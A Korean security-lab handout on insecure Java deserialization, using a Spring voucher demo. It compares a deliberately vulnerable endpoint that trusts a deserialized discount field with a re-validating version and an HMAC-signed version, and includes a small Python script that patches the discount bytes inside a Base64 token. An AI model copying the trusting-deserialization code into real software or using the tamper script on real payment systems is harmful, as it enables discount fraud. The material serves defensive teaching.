웹 보안 실습 교안
역직렬화 무결성 실패
Insecure Deserialization / OWASP #8(무결성)
실습 프로젝트 : Student_JWT (feature/deserialization-demo)

목차
- 1. 개념 요약
- 2. 이 앱의 취약점
- 3. 공격 실습
- 4. 방어
- 5. 방어 정리
- 6. 관련 문서

1. 개념 요약
무결성 실패(Integrity Failures)는 "데이터나 코드가 검증 없이 바뀔 수 있는" 문제를 통칭한다. 이번 실습은 그중 가장 대표적인 사례인 역직렬화(Deserialization)를 다룬다.
- 직렬화(Serialize): 객체(메모리의 데이터)를 저장·전송 가능한 바이트/문자열로 바꾸는 것
- 역직렬화(Deserialize): 그 바이트/문자열을 다시 객체로 복원하는 것
- 문제: 그 바이트/문자열이 클라이언트(신뢰할 수 없는 쪽)로부터 온 것이고, 서버가 복원된 객체의 내용을 검증 없이 신뢰하면, 공격자가 그 안의 값을 마음대로 바꿔서 제출할 수 있다
참고 — 더 심각한 변형 (RCE / 가젯체인 / ysoserial)
- RCE = Remote Code Execution(원격 코드 실행 / 임의 코드 실행). 공격자가 서버에서 자기가 원하는 명령을 실행시키는, 가장 심각한 수준의 취약점이다.
- 가젯체인(gadget chain): 특정 라이브러리 "하나"가 아니라, 이미 클래스패스에 있는 여러 클래스의 메서드 호출을 연결(chain)해서 결과적으로 코드 실행까지 이어지는 "경로"다. 역직렬화 시 자동으로 호출되는 readObject()/equals()/hashCode()/toString() 같은 메서드들이, 공격자가 짜놓은 순서대로 도미노처럼 연쇄 호출되어 마지막에 Runtime.exec() 같은 위험한 호출까지 이어지게 만드는 것이다.
- ysoserial: 이 "도미노 설계도(가젯체인)"를 자동으로 만들어 주는 도구이다. 구버전 Apache Commons Collections, Spring, Groovy, Hibernate 등 여러 라이브러리에 실제로 존재하는 가젯체인들을 공격 가능한 직렬화 페이로드로 조립 해준다. 즉 ysoserial 은 다른 라이브러리들의 가젯 체인을 이용해 PoC(개념증명) 페이로드를 생성하는 모의해킹용 오픈소스 도구다.
이 실습은 RCE 가젯 체인은 다루지 않는다 — 이 앱에는 그런 라이브러리가 없어 안전하게 재현 할 수 없기 때문이다. 대신 역직렬화의 더 보편적인 문제, 즉 "역직렬화된 객체의 필드 값을 재검증 없이 믿으면 생기는 피해"를 실제로 동작하는 코드로 보여준다 — "포장(직렬화 포맷)이 멀쩡하다"는 것이 "내용물(필드 값)을 믿어도 된다"는 뜻은 아니라는 점은 RCE든 이 데모든 동일한 핵심이다.

2. 이 앱의 취약점
시나리오: 쿠폰(Voucher) 기능. 서버는 쿠폰 코드를 받아 할인율을 담은 Voucher 객체를 만들어 Java 직렬화 + Base64 형태로 클라이언트에 내려준다(voucherToken). 클라이언트는 결제 확인 시 이 토큰을 그대로 서버에 돌려준다.

2-1. Voucher — 직렬화되는 객체
public class Voucher implements Serializable {
private static final long serialVersionUID = 1L;
private String code; // 서버가 재조회 할 수 있는 유일한 신뢰 가능 입력
private int discountPercent; // 토큰 안에 있다고 해서 믿으면 안 되는 값
private String issuedToUuid;
}
discountPercent 는 int 라서, 직렬화 스트림에 고정 4바이트 빅엔디안으로 그대로 박힌다 — 즉 Base64 를 디코딩한 뒤 그 4바이트만 바꿔치기 해도 값이 바뀐다.
쉽게 말하면: 컴퓨터는 int(정수) 하나를 저장할 때 항상 4바이트(= 4칸)를 고정으로 쓴다. 문자열처럼 길이가 늘었다 줄었다 하지 않는다 — 신청서 양식에 "할인율: [ ][ ][ ][ ]" 처럼 항상 4칸짜리 빈칸이 있고, 거기에 숫자를 적어 넣는 것과 같다.
"빅엔디안"은 그 4칸에 숫자를 적는 순서다 — 사람이 숫자를 쓸 때처럼 큰 자릿수를 앞(왼쪽)에, 작은 자릿수를 뒤(오른쪽)에 적는 방식이다. 할인율 10은 16진수로 0x0000000A 인데, 이 순서 그대로 00 00 00 0a 라는 4개의 바이트가 스트림에 적힌다.
즉 "4칸짜리 빈칸에, 늘 같은 순서로 숫자가 적혀 있다"는 뜻이다. 그래서 공격자는 암호를 풀 필요 없이, 그 4칸(00 00 00 0a)을 찾아서 다른 숫자(00 00 00 64 = 100)로 덮어 쓰기만 하면 값이 바뀐다 — 3-2의 실측 바이트 덤프가 바로 이 "4칸"을 보여주는 것이다.

2-2. DeserializationDemoService — 안전/취약을 나란히 둔다
① 취약 — 역직렬화 한 값을 그대로 신뢰
public ApplyResponse applyVulnerable(String voucherToken, long orderAmount) {
Voucher voucher = deserialize(voucherToken);
int discountPercent = voucher.getDiscountPercent(); // 변조된 값이라도 그대로 신뢰
long finalAmount = applyDiscount(orderAmount, discountPercent);
return new ApplyResponse(voucher.getCode(), discountPercent, orderAmount, finalAmount);
}
② 안전 — code 로 서버 정책을 다시 조회(재검증)
public ApplyResponse applySafe(String voucherToken, long orderAmount) {
Voucher voucher = deserialize(voucherToken);
int trustedDiscountPercent = COUPON_POLICY.getOrDefault(voucher.getCode(), 0); // 재검증
long finalAmount = applyDiscount(orderAmount, trustedDiscountPercent);
return new ApplyResponse(voucher.getCode(), trustedDiscountPercent, orderAmount, finalAmount);
}
두 메서드 모두 역직렬화 자체는 똑같이 한다 — 차이는 딱 하나, 역직렬화로 얻은 discountPercent 를 쓰는가(①), 버리고 code 로 다시 조회 하는가(②) 뿐이다.
 | ① applyVulnerable | ② applySafe
할인율 출처 | 토큰 안의 discountPercent 필드값 | 서버가 가진 COUPON_POLICY 맵
voucher.getCode()의 쓰임 | 응답 표시용으로 만 사용 | 맵 조회 키로 사용
공격자가 바꿀 수 있는 것 | discountPercent 값 자체(결과에 직접 반영됨) | code 값 -> 그래도 결과는 맵에 있는 값(10/20/50/0) 중 하나로만 제한됨

왜 ②가 안전한가
핵심은 "클라이언트가 보낸 값을, 결과 계산에 쓸 때는 신뢰하지 않는다"는 원칙이다. applySafe 는 토큰에서 꺼낸 discountPercent 를 아예 쓰지 않고 버린다. 대신 code 라는 식별자(key)만 가져와서, 서버 메모리 안에 고정된 COUPON_POLICY 맵(공격자가 절대 건드릴 수 없는 서버 쪽 데이터)에서 진짜 할인율을 다시 조회한다.
그래서 공격자가 토큰의 어느 4바이트를 어떻게 바꾸든:
- discountPercent 필드를 바꿔도 -> applySafe 는 그 필드를 읽지도 않으므로 아무 영향이 없다
- code 필드를 바꿔도 -> 결과는 COUPON_POLICY 에 미리 정의된 값(10/20/50) 또는 기본값(0) 중 하나일 뿐, 공격자가 임의의 숫자(예: 100)를 주입할 방법이 없다 — 맵은 "키 -> 서버가 정한 값"만 돌려 주기 때문이다

즉 applyVulnerable 은 "역직렬화 된 객체의 필드"를 결과값으로 직접 사용하고, applySafe 는 그 필드를 단서(어떤 정책을 찾을지)로만 쓰고 실제 값은 서버가 재계산한다. 이 차이 하나가 "토큰 변조가 결과에 영향을 주는가, 아닌가"를 가른다.
참고 — 이것도 완전한 해법은 아니다. deserialize() 자체는 여전히 ObjectInputStream.readObject() 를 쓰고 있어서, 4-2·4-3에서 다룬 "포맷 자체를 안전하게" + "서명" 같은 더 근본적인 방어는 별도로 필요하다.

2-3. 변경/추가 파일 한눈에 보기 — 1단계
파일 | 한 일
Voucher.java | 직렬화 대상 엔티티(코드/할인율/발급대상)
IssueRequest/IssueResponse | 발급 요청/응답 DTO
ApplyRequest/ApplyResponse | 적용 요청/응답 DTO
DeserializationDemoService | 발급·취약 적용·안전 적용(재검증) 로직 + 직렬화/역직렬화 공통 로직
DeserializationDemoController | POST /api/vuln/deserialize/{issue,apply,apply-safe}
docs/security/voucher_tamper.py | 공격 재현용 바이트 패치 스크립트 ( 파이썬 )
SecurityConfig 수정은 필요 없다 — /api/vuln/** 는 SQLi 데모 때부터 이미 인증 없이 열려 있다.
Voucher — 직렬화 대상 엔티티:
public class Voucher implements Serializable {
private static final long serialVersionUID = 1L;
private String code; // 서버가 재조회 할 수 있는 유일한 신뢰 가능 입력
private int discountPercent; // 토큰 안에 있다고 해서 믿으면 안 되는 값
private String issuedToUuid;
}

요청/응답 DTO — code/voucherToken/orderAmount 만 오가는 단순 record 들이다:
public record IssueRequest(@NotBlank String code) {}
public record IssueResponse(String code, int discountPercent, String voucherToken) {}

public record ApplyRequest(@NotBlank String voucherToken, @Positive long orderAmount) {}
public record ApplyResponse(String code, int appliedDiscountPercent, long orderAmount, long finalAmount) {}

DeserializationDemoService 직렬화/역직렬화 — 이 데모의 실제 핵심 로직. serializeToBytes/deserializeFromBytes 는 "순수 바이트 변환"만 담당하는 공통 로직으로 분리해 두었다
— 2-4의 서명 버전도 이 두 메서드를 그대로 재사용 한다:
private String serialize(Voucher voucher) {
return Base64.getEncoder().encodeToString(serializeToBytes(voucher));
}

private byte[] serializeToBytes(Voucher voucher) {
try (ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos)) {
oos.writeObject(voucher);
return bos.toByteArray();
} catch (Exception e) {
throw new IllegalStateException("voucher 직렬화 실패", e);
}
}

// 바로 이 메서드가 취약점이 있는 코드이다 : 클라이언트가 보낸 바이트를 그대로 역직렬화 한다.
private Voucher deserialize(String voucherToken) {
return deserializeFromBytes(Base64.getDecoder().decode(voucherToken));
}

private Voucher deserializeFromBytes(byte[] bytes) {
try (ByteArrayInputStream bis = new ByteArrayInputStream(bytes);
ObjectInputStream ois = new ObjectInputStream(bis)) {
return (Voucher) ois.readObject();
} catch (Exception e) {
throw new IllegalArgumentException("유효하지 않은 voucherToken 입니다", e);
}
}

DeserializationDemoController — 세 엔드포인트를 서비스로 그대로 위임한다:
@PostMapping("/issue")
public IssueResponse issue(@Valid @RequestBody IssueRequest request) {
return deserializationDemoService.issue(request.code());
}

@PostMapping("/apply") // 취약
public ApplyResponse applyVulnerable(@Valid @RequestBody ApplyRequest request) {
return deserializationDemoService.applyVulnerable(request.voucherToken(), request.orderAmount());
}

@PostMapping("/apply-safe") // 안전(재검증)
public ApplyResponse applySafe(@Valid @RequestBody ApplyRequest request) {
return deserializationDemoService.applySafe(request.voucherToken(), request.orderAmount());
}

voucher_tamper.py — 토큰을 Base64 디코딩해서 discountPercent 의 4바이트를 찾아 덮어쓰는, 공격 스크립트의 1단계 버전이다:
def tamper(token: str, old_percent: int, new_percent: int) -> str:
data = bytearray(base64.b64decode(token))
idx = data.find(struct.pack(">i", old_percent)) # "4칸"의 시작 위치를 찾는다
data[idx:idx + 4] = struct.pack(">i", new_percent) # 그 4칸만 덮어쓴다
return base64.b64encode(bytes(data)).decode()

2-4. HMAC 적용 전체 흐름 — 2단계(서명) 메서드별 역할과 흐름 한눈에 보기
applySafe 의 "재검증" 전략에 이어, 4-3에서 다룰 서명(HMAC) 전략을 코드로 구현했다.
HMAC는 무엇인가요? HMAC(Hash-based Message Authentication Code, 해시 기반 메시지 인증 코드)은 "데이터가 바뀌지 않았다"를 증명하는 특수한 지문이다.
1) 해시(hash) 먼저: 어떤 데이터든 넣으면 고정된 길이의 짧은 값("지문")을 뽑아내는 계산이다. 입력이 단 1바이트 라도 다르면 지문이 완전히 달라진다. — 같은 입력이면 항상 같은 지문이 나온다.
2) 그런데 평범한 해시는 아무나 계산할 수 있다. 그래서 공격자가 데이터를 바꾸고, 바뀐 데이터에 맞는 지문도 새로 계산해서 같이 보내면 들통나지 않는다.
3) HMAC 은 이 지문을 계산할 때 서버만 아는 비밀 키(key)를 함께 섞는다. 그 비밀 키를 모르는 사람은 데이터에 맞는 "올바른" 지문을 새로 만들어낼 수 없다 — 이게 평범한 해시와 HMAC 의 차이다.
"HMAC을 붙인다"는 뜻: 택배 상자를 테이프로 봉하고, 그 위에 비밀 키로만 찍을 수 있는 특수한 도장을 찍어 같이 보내는 것과 같다. 상자(데이터) 내용물이 바뀌면 원래 도장은 더 이상 맞지 않게 되고, 공격자는 그 도장을 찍는 도장 자체(비밀 키)가 없으므로 새로 맞는 도장을 찍을 수도 없다. 받는 쪽(서버)은 도착한 데이터로 똑같은 계산을 다시 해서 같이 온 도장과 비교만 하면, 중간에 바뀌었는지 바로 알 수 있다.
그래서 voucherToken 은 code(데이터) + "." + signature(그 데이터의 HMAC 지문) 형태가 되고, applySigned 메서드는 받은 code 로 지문을 다시 계산해서 signature 와 비교한다. 하나라도 다르면 즉시 거부한다.
여기서 사용된 라이브러리들의 클래스들
직렬화·바이트 처리용 (2-3에서부터 쓰인다)
클래스 | 역할
java.io.  ByteArrayOutputStream | 바이트를 차례로 쌓아두는 "메모리 속 임시 창고". 직렬화된 바이트가 여기 쌓인다
java.io.  ObjectOutputStream | 객체(Voucher)를 바이트로 "번역"하는 도구. 번역 결과를 ByteArrayOutputStream 에 써 넣는다
java.io.  ByteArrayInputStream | 저장된 바이트 배열을 다시 읽어오기 위한 입력 통로
java.io.  ObjectInputStream | 바이트를 다시 객체로 "복원 번역"하는 도구(= 역직렬화)
java.util.Base64 | 바이트(이진 데이터)를 텍스트(문자열)로 바꿔주는 변환기. HTTP/JSON 은 텍스트만 다루기 때문에, 바이트를 그대로 보낼 수 없어서 꼭 필요하다
java.util.UUID | 무작위 고유 식별자를 만든다. 이 데모에서는 issuedToUuid(발급 대상 표시용)에만 쓰이고, 보안 로직과는 무관하다
java.nio.charset.  StandardCharsets | 문자열을 바이트로 바꿀 때 어떤 글자표(인코딩, 예: UTF-8)를 쓸지 지정한다  : hmacKey 를 만들 때 비밀 키 문자열을 바이트로 바꾸는 데 쓰인다

HMAC 서명(4-3, 이 절)에만 쓰이는 클래스
클래스 | 역할
javax.crypto.Mac | "도장"을 실제로 찍어주는 도구. 데이터 + 비밀 키를 넣으면 HMAC 지문(서명)을 계산해 돌려준다
javax.crypto.spec.  SecretKeySpec | 평범한 비밀 키 문자열(바이트 배열)을, Mac 이 알아볼 수 있는 "열쇠" 형태로 감싸주는 포장지
javax.security.  MessageDigest | 두 바이트 배열이 완전히 같은지 안전하게 비교해주는 도구. 서명이 일치하는지 확인할 때(MessageDigest.isEqual) 쓴다

"도장 찍기"를 코드로 구현한 원리
앞서 HMAC 을 "비밀 키로만 찍을 수 있는 특수 도장"이라고 비유했다. 이게 실제로 어느 코드인지 짚어본다.
1) 도장(열쇠) 만들기 — 서버가 뜰 때 딱 한 번, 비밀 키 문자열을 SecretKeySpec 으로 감싸서 hmacKey 필드에 저장해 둔다(생성자: new SecretKeySpec(hmacSecret.getBytes(...), "HmacSHA256")). 이 hmacKey 가 바로 "도장 그 자체"다 — 아무도 복제할 수 없는, 서버만 가진 물건이다.
2) 도장 찍기 — hmac(data) 메서드 전체가 "도장을 찍는 행위"다:
- Mac.getInstance("HmacSHA256") : 도장을 찍을 기계를 준비한다
- mac.init(hmacKey) : 그 기계에 1번에서 만든 도장(비밀 키)을 장착한다
- mac.doFinal(data) : 데이터 위에 도장을 찍어서, 그 결과(지문 = 서명 바이트)를 뽑아낸다
3) 도장이 일치하는지 확인하기 — deserializeSigned 에서, 받은 데이터(raw)로 똑같이 도장을 다시 찍어보고(hmac(raw) -> expected), 그 결과와 토큰에 같이 온 지문(signature)을 비교한다. 완전히 같아야(MessageDigest.isEqual(expected, signature)) 통과다. 데이터가 단 1바이트라도 바뀌었으면, 다시 찍은 도장(expected)이 원래 지문(signature)과 달라져서 바로 들통난다.
4) 왜 == 나 Arrays.equals 가 아니라 MessageDigest.isEqual 을 쓰는가: 보통의 비교는 다른 바이트를 만나는 즉시 멈춘다. 그래서 비교에 걸리는 시간을 정밀하게 측정하면 "앞의 몇 바이트까지는 맞았다"는 정보가 새어나갈 수 있다(타이밍 공격). MessageDigest.isEqual 은 항상 똑같은 시간이 걸리도록 끝까지 비교해서, 이런 정보 유출 자체를 막는다.
DeserializationDemoService 클래스의 메서드별 역할 (2단계에서 새로 추가된 메서드)
메서드 | 역할
issueSigned(code) | 서명이 붙은 토큰 발급
serializeSigned(voucher) | 2-3의 serializeToBytes 결과 + 그 바이트의 HMAC 지문을 합쳐 code.signature 형태로
applySigned(...) | 서명을 먼저 검증하고, 통과하면 discountPercent 신뢰
deserializeSigned(token) | 서명을 먼저 재계산·비교하고, 통과해야만 2-3의 deserializeFromBytes 호출
hmac(data) | 주어진 바이트의 HMAC-SHA256 지문을 계산(비밀 키 사용) - 위 설명의 "도장 찍기"가 바로 이 메서드다

흐름 (쿠폰 발급 -> 결제 적용까지, issueSigned -> applySigned)
1) 클라이언트가 쿠폰 코드(예: WELCOME10)로 issueSigned 호출
2) 서버가 COUPON_POLICY 에서 할인율(10)을 조회해 Voucher 객체 생성
3) serializeSigned(voucher) 내부에서:
- serializeToBytes(voucher) -> 순수 직렬화 바이트(raw) 생성
- hmac(raw) -> 이 바이트에 대한 HMAC 지문을 비밀 키로 계산
- code = base64(raw), signature = base64(그 지문)
- "code.signature" 문자열을 voucherToken 으로 반환
4) 클라이언트는 이 voucherToken 을 그대로 보관하다가, 결제 시 다시 제출
5) 클라이언트가 applySigned(voucherToken, 주문금액) 호출
6) deserializeSigned(voucherToken) 내부에서:
- .을 기준으로 code 부분과 signature 부분을 분리
- code 를 디코딩해 raw 바이트를 복원
- hmac(raw) 를 다시 계산 -> expected
- expected 와 전달받은 signature 를 MessageDigest.isEqual 로 비교
- 다르면 -> 즉시 IllegalArgumentException -> 여기서 끝, deserializeFromBytes 조차 호출되지 않는다
- 같으면 -> deserializeFromBytes(raw) 호출 -> Voucher 객체 복원
7) 서명이 통과 했으므로 voucher.getDiscountPercent() 를 그대로 신뢰해서 최종 금액 계산
8) ApplyResponse 반환
applySafe vs applySigned — 무엇이 다르고, 왜 둘 다 "안전"인가
 | applySafe | applySigned
토큰에 서명이 있는가 | 없음 | 있음(HMAC)
discountPercent 필드를 신뢰하는가 | 안 믿음 - code 로 재조회 | 믿음 - 서명이 보증
변조를 막는 방식 | 그 필드를 안 쓴다(회피) | 변조 자체를 탐지한다(검증)
토큰에 필드가 여러 개라면 | 필드마다 재검증 로직이 필요 | 서명 하나로 전체를 보증
서버가 꼭 가지고 있어야 하는 것 | 재조회용 원본 데이터(COUPON_POLICY) | 비밀 키(hmacKey) 하나만
클라이언트에 상태를 완전히 맡길 수 있는가 | 아니오(서버가 매번 재조회) | 예(JWT처럼 자체 완결적)

왜 applySigned 가 더 안전하고 확장성 있는가: applySafe 는 "그 필드를 믿지 않는다"는, 딱 그 필드 하나에 국한된 해결책이다 — Voucher 에 필드가 10개였다면 10개 전부에 대해 재검증 로직을 따로 만들어야 한다. 반면 applySigned 는 "데이터 전체가 발급 당시 그대로인가"를 서명 하나로 한 번에 보증한다 — 필드가 몇 개든, 어떤 값이든, 서명만 검증하면 전부 안전하다. 또한 applySafe 는 서버가 재조회할 수 있는 "원본 진실의 원천"(이 데모의 COUPON_POLICY)이 있어야만 가능한 방어인데, 복잡한 계산 결과처럼 재조회가 불가능한 데이터라면 이 방법을 쓸 수 없다. applySigned 는 그런 제약이 없다. 그래서 JWT 같은 범용 토큰 방식은 "재검증"이 아니라 "서명"을 쓴다.

변경/추가 파일 한눈에 보기 — 2단계(HMAC 서명) 추가분
파일 | 추가/변경 내용
DeserializationDemoService | issueSigned/ serializeSigned / applySigned / deserializeSigned / hmac 메서드 추가
DeserializationDemoController | POST /api/vuln/deserialize/{issue-signed,apply-signed} 엔드포인트 추가
docs/security/voucher_tamper.py | 서명 있는 토큰(code.signature)은 code 부분만 변조하도록 분기 추가
application.properties | voucher.hmac-secret 추가(서명 키, jwt.secret 과 동일 패턴)

서명 생성/검증 — serializeSigned·deserializeSigned·hmac (2-3의 serializeToBytes/deserializeFromBytes 를 그대로 재사용한다):
// code = base64(직렬화 바이트), signature = base64(HMAC-SHA256(그 바이트, 서버만 아는 key))
private String serializeSigned(Voucher voucher) {
byte[] raw = serializeToBytes(voucher);
String code = Base64.getEncoder().encodeToString(raw);
String signature = Base64.getEncoder().encodeToString(hmac(raw));
return code + "." + signature;
}

// 여기가 §4-1(재검증)과의 차이다 : 역직렬화를 "시도하기 전에" 서명을 먼저 검증한다.
private Voucher deserializeSigned(String voucherToken) {
int dot = voucherToken.indexOf('.');
byte[] raw = Base64.getDecoder().decode(voucherToken.substring(0, dot));
byte[] signature = Base64.getDecoder().decode(voucherToken.substring(dot + 1));
byte[] expected = hmac(raw);
if (!MessageDigest.isEqual(expected, signature)) { // 상수 시간 비교
throw new IllegalArgumentException("서명이 유효하지 않습니다 — 토큰이 변조되었습니다");
}
return deserializeFromBytes(raw); // 서명이 맞아야만 여기까지 온다
}

private byte[] hmac(byte[] data) {
Mac mac = Mac.getInstance("HmacSHA256");
mac.init(hmacKey); // hmacKey 는 application.properties 의 voucher.hmac-secret 에서 주입
return mac.doFinal(data);
}
서명이 검증을 통과했다는 것은 "발급 당시 그대로"라는 뜻이므로, applySigned 는 §2-2의 ①처럼 discountPercent 를 그대로 신뢰해도 된다 — JWT의 서명 검증과 정확히 같은 논리다:
public ApplyResponse applySigned(String voucherToken, long orderAmount) {
Voucher voucher = deserializeSigned(voucherToken); // 서명 불일치면 여기서 즉시 거부
int discountPercent = voucher.getDiscountPercent(); // 서명으로 보증됐으므로 그대로 신뢰해도 된다
long finalAmount = applyDiscount(orderAmount, discountPercent);
return new ApplyResponse(voucher.getCode(), discountPercent, orderAmount, finalAmount);
}
DeserializationDemoController — 서명 엔드포인트 2개가 추가된다(§2-3의 세 엔드포인트에 이어):
@PostMapping("/issue-signed") // §4-3
public IssueResponse issueSigned(@Valid @RequestBody IssueRequest request) {
return deserializationDemoService.issueSigned(request.code());
}

@PostMapping("/apply-signed") // 안전(서명)
public ApplyResponse applySigned(@Valid @RequestBody ApplyRequest request) {
return deserializationDemoService.applySigned(request.voucherToken(), request.orderAmount());
}
voucher_tamper.py — §2-3의 tamper() 본문이 _tamper_bytes() 로 이름이 바뀌고, 서명 있는 토큰(code.signature)은 앞부분(code)만 변조하도록 분기가 추가된다(서명은 일부러 그대로 둔다 — 그래야 "서명이 더 이상 맞지 않는다"는 상황이 재현된다):
def _tamper_bytes(token: str, old_percent: int, new_percent: int) -> str:
data = bytearray(base64.b64decode(token))
idx = data.find(struct.pack(">i", old_percent)) # "4칸"의 시작 위치를 찾는다
data[idx:idx + 4] = struct.pack(">i", new_percent) # 그 4칸만 덮어쓴다
return base64.b64encode(bytes(data)).decode()

def tamper(token: str, old_percent: int, new_percent: int) -> str:
if "." in token: # §4-3 서명 토큰 : code 만 변조, 서명(뒷부분)은 그대로 둔다
code_part, signature_part = token.split(".", 1)
return _tamper_bytes(code_part, old_percent, new_percent) + "." + signature_part
return _tamper_bytes(token, old_percent, new_percent)

2-5. HMAC 서명 흐름 그림으로 보기
서명이 어떻게 발급되고 검증되는지, §2-4의 코드와 같은 흐름을 그림으로 다시 정리한다.
발급 단계 (/issue-signed, serializeSigned())
서명을 만드는 재료는 두 가지다 — 토큰 내용(raw)과 서버만 아는 비밀키. 내용은 Base64일 뿐이라 누구나 읽고 고칠 수 있지만, 서명은 비밀키 없이는 만들 수 없다.

그림 1. 서명이 붙은 토큰의 발급 흐름
검증 단계 (/apply-signed, deserializeSigned())
핵심은 서버가 받은 서명을 "해독"하지 않는다는 점이다. 서버는 받은 내용으로 서명을 똑같이 다시 만들어 보고, 받은 서명과 같은지만 비교한다. 정상 토큰이면 다시 계산한 서명도 같고, 공격자가 할인율을 바꿨다면 다시 계산한 서명은 완전히 다른 값이 되어 거부된다.

그림 2. 받은 토큰의 서명 검증 흐름 (예시 값은 설명용)
비유로 보면
- 토큰 내용은 투명한 봉투에 든 쪽지라서 누구나 읽고 고쳐 쓸 수 있다.
- 서명은 서버만 가진 도장(비밀키)으로 찍은 봉인이다.
- 쪽지를 고치면 봉인 모양이 맞지 않게 되고, 공격자는 도장이 없어서 새 봉인을 찍을 수 없다.

공격자가 시도할 수 있는 방법과 결과
시도 | 결과
내용만 고치고 서명은 그대로 둠 | 다시 계산한 서명과 달라서 거부
내용을 고치고 서명도 새로 만듦 | 비밀키를 몰라서 맞는 서명을 만들 수 없음
정상 토큰을 그대로 다시 사용 | 통과함. 서명은 재사용을 막지 못하므로 만료 시간 등이 따로 필요

이 원리는 JWT와 같다. JWT도 헤더.내용.서명 구조이고 검증 방식도 똑같다.
세 가지 적용 방식 비교 (그림)
할인율을 50%에서 100%로 바꾼 같은 공격 토큰을 세 엔드포인트에 보냈을 때 각각 어떻게 처리되는지 나란히 비교하면 차이가 분명해진다.
